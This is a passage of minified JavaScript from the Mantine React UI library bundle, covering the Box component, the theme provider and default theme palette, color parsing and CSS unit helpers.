e&&null!==e?(0,c.X)(e).filter(e=>"base"!==e):[]}(t[o]);return i.forEach(r=>{s&&(e.styles[r]=A[a.type](s,n)),u.forEach(i=>{const s="(min-width: ".concat(n.breakpoints[i],")");e.media[s]={...e.media[s],[r]:A[a.type](H(t[o],i),n)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}const x=(0,o.forwardRef)((e,t)=>{var r;let{component:i,style:c,__vars:l,className:u,variant:d,mod:g,size:E,hiddenFrom:_,visibleFrom:S,lightHidden:w,darkHidden:T,renderRoot:N,__size:A,...C}=e;const H=(0,m.rZ)(),x=i||"div",{styleProps:R,rest:B}=(0,y.c)(C),P=(0,s.dv)(),L=null==P||null===(r=P())||void 0===r?void 0:r(R.sx),M=function(){const e=(0,o.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),k=I({styleProps:R,theme:H,data:b}),O={ref:t,style:v({theme:H,style:c,vars:l,styleProps:k.inlineStyles}),className:(0,a.W)(u,L,{[M]:k.hasResponsiveStyles,"mantine-light-hidden":w,"mantine-dark-hidden":T,["mantine-hidden-from-".concat(_)]:_,["mantine-visible-from-".concat(S)]:S}),"data-variant":d,"data-size":(0,f.s)(E)?void 0:E||void 0,size:A,...p(g),...B};return(0,n.jsxs)(n.Fragment,{children:[k.hasResponsiveStyles&&(0,n.jsx)(h,{selector:".".concat(M),styles:k.styles,media:k.media}),"function"==typeof N?N(O):(0,n.jsx)(x,{...O})]})});x.displayName="@mantine/core/Box";const R=(0,i.F)(x)},8293:(e,t,r)=>{r.d(t,{c:()=>o});var n=r(7272);r(4194),r(1549);function o(e){const{m:t,mx:r,my:o,mt:a,mb:i,ml:s,mr:c,me:l,ms:u,p:h,px:f,py:m,pt:d,pb:p,pl:g,pr:v,pe:y,ps:b,bd:E,bg:_,c:S,opacity:w,ff:T,fz:N,fw:A,lts:C,ta:H,lh:I,fs:x,tt:R,td:B,w:P,miw:L,maw:M,h:k,mih:O,mah:G,bgsz:F,bgp:D,bgr:U,bga:j,pos:$,top:V,left:z,bottom:W,right:X,inset:Z,display:K,flex:Y,hiddenFrom:q,visibleFrom:Q,lightHidden:J,darkHidden:ee,sx:te,...re}=e;return{styleProps:(0,n.L)({m:t,mx:r,my:o,mt:a,mb:i,ml:s,mr:c,me:l,ms:u,p:h,px:f,py:m,pt:d,pb:p,pl:g,pr:v,pe:y,ps:b,bd:E,bg:_,c:S,opacity:w,ff:T,fz:N,fw:A,lts:C,ta:H,lh:I,fs:x,tt:R,td:B,w:P,miw:L,maw:M,h:k,mih:O,mah:G,bgsz:F,bgp:D,bgr:U,bga:j,pos:$,top:V,left:z,bottom:W,right:X,inset:Z,display:K,flex:Y,hiddenFrom:q,visibleFrom:Q,lightHidden:J,darkHidden:ee,sx:te}),rest:re}}},5842:(e,t,r)=>{r.d(t,{DE:()=>u,Nu:()=>l,R7:()=>c,Sm:()=>i,XD:()=>o,dv:()=>h,sZ:()=>f,uK:()=>s});var n=r(4194);const o=(0,n.createContext)(null);function a(){const e=(0,n.useContext)(o);if(!e)throw new Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function s(){return a().classNamesPrefix}function c(){return a().getStyleNonce}function l(){return a().withStaticClasses}function u(){return a().headless}function h(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function f(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},9671:(e,t,r)=>{r.d(t,{M2:()=>d,rZ:()=>m});var n=r(1549),o=r(4194),a=r(223),i=r(4011);const s="[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more \u2013 https://mantine.dev/theming/colors/#primary-color",c="[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }";function l(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function u(e){if(!(e.primaryColor in e.colors))throw new Error(s);if(!("object"!=typeof e.primaryShade||l(e.primaryShade.dark)&&l(e.primaryShade.light)))throw new Error(c);if("number"==typeof e.primaryShade&&!l(e.primaryShade))throw new Error(c)}const h=(0,o.createContext)(null),f=()=>(0,o.useContext)(h)||a.t;function m(){const e=(0,o.useContext)(h);if(!e)throw new Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function d(e){let{theme:t,children:r,inherit:s=!0}=e;const c=f(),l=(0,o.useMemo)(()=>function(e,t){var r;if(!t)return u(e),e;const n=(0,i.R)(e,t);return!t.fontFamily||null!==(r=t.headings)&&void 0!==r&&r.fontFamily||(n.headings.fontFamily=t.fontFamily),u(n),n}(s?c:a.t,t),[t,c,s]);return(0,n.jsx)(h.Provider,{value:l,children:r})}d.displayName="@mantine/core/MantineThemeProvider"},1055:(e,t,r)=>{function n(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}r.d(t,{j:()=>n})},721:(e,t,r)=>{r.d(t,{p:()=>o});var n=r(8738);function o(e,t){const r=(0,n.E)({color:e||t.primaryColor,theme:t});return r.variable?"var(".concat(r.variable,")"):e}},8738:(e,t,r)=>{r.d(t,{E:()=>c});var n=r(1055),o=r(9270);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e){if(e.startsWith("oklch("))return(function(e){const t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;const{r:t,g:r,b:n}=(0,o.c)(e),i=r/255,s=n/255;return.2126*a(t/255)+.7152*a(i)+.0722*a(s)}function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&i(e)>t}function c(e){let{color:t,theme:r,colorScheme:o}=e;if("string"!=typeof t)throw new Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===o?r.white:r.black,shade:void 0,isThemeColor:!1,isLight:s("dark"===o?r.white:r.black,r.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===o?r.colors.dark[2]:r.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:s("dark"===o?r.colors.dark[2]:r.colors.gray[6],r.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?r.white:r.black,shade:void 0,isThemeColor:!1,isLight:s("white"===t?r.white:r.black,r.luminanceThreshold),variable:"--mantine-color-".concat(t)};const[a,i]=t.split("."),c=i?Number(i):void 0,l=a in r.colors;if(l){const e=void 0!==c?r.colors[a][c]:r.colors[a][(0,n.j)(r,o||"light")];return{color:a,value:e,shade:c,isThemeColor:l,isLight:s(e,r.luminanceThreshold),variable:i?"--mantine-color-".concat(a,"-").concat(c):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:l,isLight:s(t,r.luminanceThreshold),shade:c,variable:void 0}}},2122:(e,t,r)=>{r.d(t,{F:()=>a,m:()=>o});var n=r(9270);function o(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var(")){const r=100*(1-t);return"color-mix(in srgb, ".concat(e,", transparent ").concat(r,"%)")}if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / ".concat(t,")"));const{r:r,g:o,b:a}=(0,n.c)(e);return"rgba(".concat(r,", ").concat(o,", ").concat(a,", ").concat(t,")")}const a=o},9270:(e,t,r)=>{function n(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){const e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){const e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}const r=parseInt(t,16);return{r:r>>16&255,g:r>>8&255,b:255&r,a:1}}(e):e.startsWith("rgb")?function(e){const[t,r,n,o]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:r,b:n,a:o||1}}(e):e.startsWith("hsl")?function(e){const t=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!t)return{r:0,g:0,b:0,a:1};const r=parseInt(t[1],10),n=parseInt(t[2],10)/100,o=parseInt(t[3],10)/100,a=t[5]?parseFloat(t[5]):void 0,i=(1-Math.abs(2*o-1))*n,s=r/60,c=i*(1-Math.abs(s%2-1)),l=o-i/2;let u,h,f;return s>=0&&s<1?(u=i,h=c,f=0):s>=1&&s<2?(u=c,h=i,f=0):s>=2&&s<3?(u=0,h=i,f=c):s>=3&&s<4?(u=0,h=c,f=i):s>=4&&s<5?(u=c,h=0,f=i):(u=i,h=0,f=c),{r:Math.round(255*(u+l)),g:Math.round(255*(h+l)),b:Math.round(255*(f+l)),a:a||1}}(e):{r:0,g:0,b:0,a:1}}r.d(t,{c:()=>n})},223:(e,t,r)=>{r.d(t,{t:()=>h});var n=r(5558),o=(r(4194),r(1549),r(9270));function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");const{r:r,g:n,b:a,a:i}=(0,o.c)(e),s=1-t,c=e=>Math.round(e*s);return"rgba(".concat(c(r),", ").concat(c(n),", ").concat(c(a),", ").concat(i,")")}var i=r(721);function s(e,t){const r={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},n=(0,i.p)(r.from,t),o=(0,i.p)(r.to,t);return"linear-gradient(".concat(r.deg,"deg, ").concat(n," 0%, ").concat(o," 100%)")}var c=r(8738),l=r(2122);const u="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",h={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:r,variant:o,gradient:i,autoContrast:u}=e;const h=(0,c.E)({color:t,theme:r}),f="boolean"==typeof u?u:r.autoContrast;if("filled"===o){const e=f&&h.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return h.isThemeColor?void 0===h.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,n.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(h.color,"-").concat(h.shade,")"),hover:"var(--mantine-color-".concat(h.color,"-").concat(9===h.shade?8:h.shade+1,")"),color:e,border:"".concat((0,n.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,n.h)(1)," solid transparent")}}if("light"===o){if(h.isThemeColor){if(void 0===h.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,n.h)(1)," solid transparent")};const e=r.colors[h.color][h.shade];return{background:(0,l.m)(e,.1),hover:(0,l.m)(e,.12),color:"var(--mantine-color-".concat(h.color,"-").concat(Math.min(h.shade,6),")"),border:"".concat((0,n.h)(1)," solid transparent")}}return{background:(0,l.m)(t,.1),hover:(0,l.m)(t,.12),color:t,border:"".concat((0,n.h)(1)," solid transparent")}}if("outline"===o)return h.isThemeColor?void 0===h.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,n.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,l.m)(r.colors[h.color][h.shade],.05),color:"var(--mantine-color-".concat(h.color,"-").concat(h.shade,")"),border:"".concat((0,n.h)(1)," solid var(--mantine-color-").concat(h.color,"-").concat(h.shade,")")}:{background:"transparent",hover:(0,l.m)(t,.05),color:t,border:"".concat((0,n.h)(1)," solid ").concat(t)};if("subtle"===o){if(h.isThemeColor){if(void 0===h.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,n.h)(1)," solid transparent")};const e=r.colors[h.color][h.shade];return{background:"transparent",hover:(0,l.m)(e,.12),color:"var(--mantine-color-".concat(h.color,"-").concat(Math.min(h.shade,6),")"),border:"".concat((0,n.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,l.m)(t,.12),color:t,border:"".concat((0,n.h)(1)," solid transparent")}}return"transparent"===o?h.isThemeColor?void 0===h.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(h.color,"-").concat(Math.min(h.shade,6),")"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,n.h)(1)," solid transparent")}:"white"===o?h.isThemeColor?void 0===h.shade?{background:"var(--mantine-color-white)",hover:a(r.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(r.white,.01),color:"var(--mantine-color-".concat(h.color,"-").concat(h.shade,")"),border:"".concat((0,n.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(r.white,.01),color:t,border:"".concat((0,n.h)(1)," solid transparent")}:"gradient"===o?{background:s(i,r),hover:s(i,r),color:"var(--mantine-color-white)",border:"none"}:"default"===o?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,n.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:u,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:u,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,n.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,n.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,n.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,n.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,n.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,n.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,n.h)(12),sm:(0,n.h)(14),md:(0,n.h)(16),lg:(0,n.h)(18),xl:(0,n.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,n.h)(2),sm:(0,n.h)(4),md:(0,n.h)(8),lg:(0,n.h)(16),xl:(0,n.h)(32)},spacing:{xs:(0,n.h)(10),sm:(0,n.h)(12),md:(0,n.h)(16),lg:(0,n.h)(20),xl:(0,n.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,n.h)(1)," ").concat((0,n.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(10)," ").concat((0,n.h)(15)," ").concat((0,n.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(7)," ").concat((0,n.h)(7)," ").concat((0,n.h)(-5)),md:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(20)," ").concat((0,n.h)(25)," ").concat((0,n.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(10)," ").concat((0,n.h)(10)," ").concat((0,n.h)(-5)),lg:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(28)," ").concat((0,n.h)(23)," ").concat((0,n.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(12)," ").concat((0,n.h)(12)," ").concat((0,n.h)(-7)),xl:"0 ".concat((0,n.h)(1)," ").concat((0,n.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,n.h)(36)," ").concat((0,n.h)(28)," ").concat((0,n.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,n.h)(17)," ").concat((0,n.h)(17)," ").concat((0,n.h)(-7))},other:{},components:{}}},8358:(e,t,r)=>{function n(e){return e}r.d(t,{F:()=>n})},5271:(e,t,r)=>{r.d(t,{d:()=>i,y:()=>a});var n=r(1549),o=r(4194);function a(e){return e}function i(e){const t=(0,o.forwardRef)(e);return t.extend=a,t.withProps=e=>{const r=(0,o.forwardRef)((r,o)=>(0,n.jsx)(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t}},1292:(e,t,r)=>{r.d(t,{b:()=>i});var n=r(1549),o=r(4194),a=r(5271);function i(e){const t=(0,o.forwardRef)(e);return t.withProps=e=>{const r=(0,o.forwardRef)((r,o)=>(0,n.jsx)(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t.extend=a.y,t}},7120:(e,t,r)=>{function n(e){return e}r.d(t,{Z:()=>n})},1980:(e,t,r)=>{r.d(t,{m:()=>a});var n=r(3124);const o={};function a(e){let{theme:t,classNames:r,props:a,stylesCtx:i}=e;return function(e){const t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[r,o]=e;t[r]?t[r]=(0,n.W)(t[r],o):t[r]=o})}),t}((Array.isArray(r)?r:[r]).map(e=>"function"==typeof e?e(t,a,i):e||o))}},3355:(e,t,r)=>{function n(e){let{theme:t,styles:r,props:n,stylesCtx:o}=e;return(Array.isArray(r)?r:[r]).reduce((e,r)=>"function"==typeof r?{...e,...r(t,n,o)}:{...e,...r},{})}r.d(t,{i:()=>n})},3102:(e,t,r)=>{r.d(t,{y:()=>g});r(4194),r(1549);var n=r(5842),o=r(9671),a=r(3124);const i={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var s=r(1980);function c(e){let{selector:t,stylesCtx:r,theme:n,classNames:o,props:a}=e;return(0,s.m)({theme:n,classNames:o,props:a,stylesCtx:r})[t]}function l(e){let{theme:t,options:r,themeName:n,selector:o,classNamesPrefix:l,classNames:u,classes:h,unstyled:f,className:m,rootSelector:d,props:p,stylesCtx:g,withStaticClasses:v,headless:y,transformedStyles:b}=e;return(0,a.W)(function(e){let{theme:t,options:r,unstyled:n}=e;return(0,a.W)((null==r?void 0:r.focusable)&&!n&&(t.focusClassName||i[t.focusRing]),(null==r?void 0:r.active)&&!n&&t.activeClassName)}({theme:t,options:r,unstyled:f||y}),function(e){let{themeName:t,theme:r,selector:n,props:o,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,s.m)({theme:r,classNames:null===(i=r.components[e])||void 0===i?void 0:i.classNames,props:o,stylesCtx:a}))||void 0===t?void 0:t[n]})}({theme:t,themeName:n,selector:o,props:p,stylesCtx:g}),function(e){let{options:t,classes:r,selector:n,unstyled:o}=e;return null!=t&&t.variant&&!o?r["".concat(n,"--").concat(t.variant)]:void 0}({options:r,classes:h,selector:o,unstyled:f}),c({selector:o,stylesCtx:g,theme:t,classNames:u,props:p}),c({selector:o,stylesCtx:g,theme:t,classNames:b,props:p}),function(e){let{selector:t,stylesCtx:r,options:n,props:o,theme:a}=e;return(0,s.m)({theme:a,classNames:null==n?void 0:n.classNames,props:(null==n?void 0:n.props)||o,stylesCtx:r})[t]}({selector:o,stylesCtx:g,options:r,props:p,theme:t}),function(e){let{rootSelector:t,selector:r,className:n}=e;return t===r?n:void 0}({rootSelector:d,selector:o,className:m}),function(e){let{selector:t,classes:r,unstyled:n}=e;return n?void 0:r[t]}({selector:o,classes:h,unstyled:f||y}),v&&!y&&function(e){let{themeName:t,classNamesPrefix:r,selector:n,withStaticClass:o}=e;return!1===o?[]:t.map(e=>"".concat(r,"-").concat(e,"-").concat(n))}({themeName:n,classNamesPrefix:l,selector:o,withStaticClass:null==r?void 0:r.withStaticClass}),null==r?void 0:r.className)}var u=r(3355);function h(e){let{theme:t,themeName:r,props:n,stylesCtx:o,selector:a}=e;return r.map(e=>{var r;return(0,u.i)({theme:t,styles:null===(r=t.components[e])||void 0===r?void 0:r.styles,props:n,stylesCtx:o})[a]}).reduce((e,t)=>({...e,...t}),{})}function f(e){let{style:t,theme:r}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...f({style:t,theme:r})}),{}):"function"==typeof t?t(r):null==t?{}:t}var m=r(7272);function d(e){var t;let{vars:r,varsResolver:n,theme:o,props:a,stylesCtx:i,selector:s,themeName:c,headless:l}=e;return null===(t=function(e){return e.reduce((e,t)=>(t&&Object.keys(t).forEach(r=>{e[r]={...e[r],...(0,m.L)(t[r])}}),e),{})}([l?{}:null==n?void 0:n(o,a,i),...c.map(e=>{var t,r;return null===(t=o.components)||void 0===t||null===(t=t[e])||void 0===t||null===(r=t.vars)||void 0===r?void 0:r.call(t,o,a,i)}),null==r?void 0:r(o,a,i)]))||void 0===t?void 0:t[s]}function p(e){let{theme:t,themeName:r,selector:n,options:o,props:a,stylesCtx:i,rootSelector:s,styles:c,style:l,vars:m,varsResolver:p,headless:g,withStylesTransform:v}=e;return{...!v&&h({theme:t,themeName:r,props:a,stylesCtx:i,selector:n}),...!v&&(0,u.i)({theme:t,styles:c,props:a,stylesCtx:i})[n],...!v&&(0,u.i)({theme:t,styles:null==o?void 0:o.styles,props:(null==o?void 0:o.props)||a,stylesCtx:i})[n],...d({theme:t,props:a,stylesCtx:i,vars:m,varsResolver:p,selector:n,themeName:r,headless:g}),...s===n?f({style:l,theme:t}):null,...f({style:null==o?void 0:o.style,theme:t})}}function g(e){let{name:t,classes:r,props:a,stylesCtx:i,className:s,style:c,rootSelector:u="root",unstyled:h,classNames:f,styles:m,vars:d,varsResolver:g}=e;const v=(0,o.rZ)(),y=(0,n.uK)(),b=(0,n.Nu)(),E=(0,n.DE)(),_=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:S,getTransformedStyles:w}=function(e){var t;let{props:r,stylesCtx:a,themeName:i}=e;const s=(0,o.rZ)(),c=null===(t=(0,n.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>c?[...e.map(e=>c(e,{props:r,theme:s,ctx:a})),...i.map(e=>{var t;return c(null===(t=s.components[e])||void 0===t?void 0:t.styles,{props:r,theme:s,ctx:a})})].filter(Boolean):[],withStylesTransform:!!c}}({props:a,stylesCtx:i,themeName:_});return(e,t)=>({className:l({theme:v,options:t,themeName:_,selector:e,classNamesPrefix:y,classNames:f,classes:r,unstyled:h,className:s,rootSelector:u,props:a,stylesCtx:i,withStaticClasses:b,headless:E,transformedStyles:w([null==t?void 0:t.styles,m])}),style:p({theme:v,themeName:_,selector:e,options:t,props:a,stylesCtx:i,rootSelector:u,styles:m,style:c,vars:d,varsResolver:g,headless:E,withStylesTransform:S})})}},4011:(e,t,r)=>{function n(e){return e&&"object"==typeof e&&!Array.isArray(e)}function o(e,t){const r={...e},a=t;return n(e)&&n(t)&&Object.keys(t).forEach(t=>{n(a[t])?r[t]=t in e?o(r[t],a[t]):a[t]:r[t]=a[t]}),r}r.d(t,{R:()=>o})},7272:(e,t,r)=>{function n(e){return Object.keys(e).reduce((t,r)=>(void 0!==e[r]&&(t[r]=e[r]),t),{})}r.d(t,{L:()=>n})},5541:(e,t,r)=>{function n(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;const t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}r.d(t,{s:()=>n})},8346:(e,t,r)=>{function n(e){return Object.keys(e)}r.d(t,{X:()=>n})},5558:(e,t,r)=>{function n(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function o(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function r(o){if(0===o||"0"===o)return"0".concat(e);if("number"==typeof o){const r="".concat(o/16).concat(e);return t?n(r):r}if("string"==typeof o){if(""===o)return o;if(o.startsWith("calc(")||o.startsWith("clamp(")||o.includes("rgba("))return o;if(o.includes(","))return o.split(",").map(e=>r(e)).join(",");if(o.includes(" "))return o.split(" ").map(e=>r(e)).join(" ");if(o.includes(e))return t?n(o):o;const a=o.replace("px","");if(!Number.isNaN(Number(a))){const r="".concat(Number(a)/16).concat(e);return t?n(r):r}}return o}}r.d(t,{em:()=>i,h:()=>a});const a=o("rem",{shouldScale:!0}),i=o("em")},1166:(e,t,r)=>{r.d(t,{Y:()=>o});var n=r(4194);const o="undefined"!=typeof document?n.useLayoutEffect:n.useEffect},3124:(e,t,r)=>{function n(e){var t,r,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r)}else for(r in e)e[r]&&(o&&(o+=" "),o+=r);return o}function o(){for(var e,t,r=0,o="",a=arguments.length;r<a;r++)(e=arguments[r])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{W:()=>o})},7799:(e,t,r)=>{r.d(t,{IV:()=>l,bq:()=>i,d5:()=>a,mN:()=>s,vl:()=>c});var n=r(4194);function o(e){return e}function a(e){const t=(0,n.forwardRef)(e);return t.extend=o,t.withProps=e=>{const r=(0,n.forwardRef)((r,o)=>n.createElement(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t}function i(e){const t=(0,n.forwardRef)(e);return t.withProps=e=>{const r=(0,n.forwardRef)((r,o)=>n.createElement(t,{...e,...r,ref:o}));return r.extend=t.extend,r.displayName="WithProps(".concat(t.displayName,")"),r},t.extend=o,t}function s(e){const t=new Set(["radius","h","w","fw","fz","bg","c","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml"]),r={};return Object.keys(e).forEach(n=>{t.has(n)||(r[n]=e[n])}),r}function c(e,t){return"number"==typeof t?["h","w","fz","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml","radius"].includes(e)?"".concat(t,"px"):String(t):t}function l(e){const t={};if(void 0!==e.h&&(t.height=c("h",e.h)),void 0!==e.radius&&(t.borderRadius=c("radius",e.radius)),void 0!==e.w&&(t.width=c("w",e.w)),void 0!==e.fw&&(t.fontWeight=c("fw",e.fw)),void 0!==e.fz&&(t.fontSize=c("fz",e.fz)),void 0!==e.bg&&(t.background="".concat(e.bg)),void 0!==e.c&&(t.color=e.c),void 0!==e.p&&(t.padding=c("p",e.p)),void 0!==e.pt&&(t.paddingTop=c("pt",e.pt)),void 0!==e.pb&&(t.paddingBottom=c("pb",e.pb)),void 